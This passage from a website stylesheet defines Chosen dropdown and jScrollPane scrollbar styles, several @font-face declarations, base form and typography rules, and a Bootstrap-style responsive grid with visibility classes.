  color: #ffffff;
  font-size: 1.4rem;
  letter-spacing: normal;
  text-transform: none;
  padding: 0;
  word-wrap: normal;
  white-space: nowrap;
}
.chosen-container .chosen-results li:last-child {
  margin-bottom: 0;
}
.chosen-container .chosen-results li.highlighted {
  color: #25262a;
  background: none;
}
.chosen-container .chosen-results li.result-selected {
  padding-left: 15px;
  position: relative;
  color: #ffffff;
}
.chosen-container .chosen-results li.result-selected:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 29px;
  height: 1px;
  background-color: #ffffff;
}
.chosen-container-active.chosen-with-drop .chosen-single {
  background-image: none;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.chosen-container.chosen-with-drop .chosen-drop {
  left: initial;
  right: 0;
}
.chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: auto;
  border-top: 1px solid #f3f3f3;
}
.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,
.chosen-rtl .chosen-search input[type="text"] {
  background: none;
}
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */
.jspContainer {
  overflow: hidden;
  position: relative;
}
.jspPane {
  position: absolute;
}
.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0;
  width: 16px;
  height: 100%;
  background: red;
}
.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
}
.jspCap {
  display: none;
}
.jspHorizontalBar .jspCap {
  float: left;
}
.jspTrack {
  background: #dde;
  position: relative;
}
.jspDrag {
  background: #bbd;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
}
.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}
.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  padding: 0;
  margin: 0;
}
.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}
.jspVerticalBar .jspArrow {
  height: 16px;
}
.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}
.jspVerticalBar .jspArrow:focus {
  outline: none;
}
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrow,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrow {
  height: 20px;
  width: 100px;
  margin-top: -8px;
  background: url("/local/2016/img/sprite-slider-arrows.png") 0 0 no-repeat;
}
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled {
  background-position: 0 0;
}
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled {
  background-position: 0 -20px;
}
.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}
/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  margin: 0 -3px 0 0;
}
@font-face {
  font-family: 'rouble';
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot');
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'), url('/local/2016/css/../fonts/rouble/rouble-webfont.woff') format('woff'), url('/local/2016/css/../fonts/rouble/rouble-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Thin'), local('BebasNeue-Thin'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Light'), local('BebasNeue-Light'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Book'), local('BebasNeueBook'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Regular'), local('BebasNeueRegular'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Bold'), local('BebasNeueBold'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
    font-family: 'Inter';
    src: url('/local/2016/css/../fonts/inter/Inter-Medium.eot');
    src: local('Inter Medium'), local('Inter-Medium'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.eot?#iefix') format('embedded-opentype'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.woff2') format('woff2'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.woff') format('woff'),
        url('/local/2016/css/../fonts/inter/Inter-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Inter';
    src: url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot');
    src: local('Inter Semi Bold'), local('Inter-SemiBold'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff2') format('woff2'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff') format('woff'),
        url('/local/2016/css/../fonts/inter/Inter-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Inter';
    src: url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot');
    src: local('Inter Extra Bold'), local('Inter-ExtraBold'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff2') format('woff2'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff') format('woff'),
        url('/local/2016/css/../fonts/inter/Inter-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Manrope'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff') format('woff');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 500;
  src: local('Vela Sans Regular'),
    local('VelaSans-Regular'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Vela Sans Semi Bold'),
  local('VelaSans-SemiBold'),
  url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff'),
  url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Vela Sans Bold'),
  local('VelaSans-Bold'),
  url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff'),
  url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff2');
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  outline: none;
}
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 10px;
  height: 100%;
}
body {
  background-color: #fff;
  margin: 0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  color: #25262a;
  line-height: 1em;
  height: 100%;
}
a {
  color: #e463a0;
  text-decoration: none;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
a:hover {
  color: #da2a7e;
}
a:focus {
  color: #e463a0;
}
a:before,
a:after {
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}
svg {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
[role="button"] {
  cursor: pointer;
}
hr {
  height: 3px;
  background-color: #25262a;
  border: none;
  margin-top: 30px;
  margin-bottom: 30px;
}
.body-wrapper {
  position: relative;
  /* overflow-x: hidden; */
}

.body-wrapper.cart-order {
  padding-top: 0 !important;
  height: initial;
}
@media (min-width: 768px) {
  .body-wrapper {
    padding-top: 75px
  }
  #panel:not(:empty) + .body-wrapper {
    padding-top: 115px;
  }
}
@media (min-width: 1200px) {
  .body-wrapper {
    height: 100vh;
    padding-top: 130px
  }
  #panel:not(:empty) + .body-wrapper {
    padding-top: 169px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    margin: 0 auto;
    width: 90%;
  }
}

.body-wrapper--overflow-hidden {
  overflow: hidden;
}
.main {
  padding-top: 15px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}
@media (min-width: 768px) {
  .main {
    padding-top: 15px;
    padding-bottom: 60px;
  }
}
@media (min-width: 1200px) {
  .main {
    padding-top: 25px;
    padding-bottom: 100px;
  }
}
.main--padding-none {
  padding-top: 0;
  padding-bottom: 0;
}
.main--padding-bottom-none {
  padding-bottom: 0;
}
.main--padding-top-none {
  padding-top: 0;
}
.main-cart {
  background-color: #f3f3f3;
}
h1,
h2,.h2,
h3, .h3,
h4, .h4,
h5,
h6 {
  line-height: 1em;
  font-weight: 400;
  margin: 0;
}
h1,
.h1 {
  font-size: 3.6rem;
}
h2,
.h2 {
  font-size: 2.8rem;
}
h3,
.h3 {
  font-size: 2.2rem;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
textarea {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  padding: 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
textarea:focus {
  border-color: #e463a0;
}
textarea.input--error {
  border-color: #e463a0;
}
input[type=text],
input[type=date],
input[type=password],
input[type=email],
input[type=number] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  height: 40px;
  padding: 0 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
input[type=text]:focus,
input[type=date]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus {
  border-color: #e463a0;
}
input[type=text].input--error,
input[type=date].input--error,
input[type=password].input--error,
input[type=email].input--error,
input[type=number].input--error {
  border-color: #e463a0;
}
.bx-sls .bx-ui-sls-container{
  overflow:inherit;
  min-height:33px;
}
.bx-ui-sls-container label.input--error{
  left: -31px;
}
label.input--error{
  color: #e463a0;
  position: absolute;
  top: -15px;
  font-size: 12px;
  left: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}
@media (max-width: 767px) {
  label.input--error {
    top: 30px;
  }
}
input[type=submit] {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}
input[type=checkbox] {
  display: none;
}
input[type=checkbox] + label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}
@media (max-width: 767px) {
  input[type=checkbox] + label {
    margin-top:10px;
  }
}
input[type=checkbox] + label:before {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -101px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}
input[type=checkbox]:checked + label:before {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -84px;
  width: 16px;
  height: 16px;
}
input[type=radio] {
  display: none;
}
input[type=radio] + label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}
input[type=radio] + label:before {
  content: "";
  display: block;
  background: url('/local/2016/css/../img/icon-radio.png') 0 no-repeat;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}
@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  input[type=radio] + label:before {
    background: url('/local/2016/css/../img/icon-radio@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

input[type=radio]:checked + label:before {
  background: url('/local/2016/css/../img/icon-radio-check.png') 0 no-repeat;
  width: 16px;
  height: 16px;
}
@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  input[type=radio]:checked + label:before {
    background: url('/local/2016/css/../img/icon-radio-check@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
}
@media (min-width: 970px) {
  .container {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 96%;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm-inline-block {
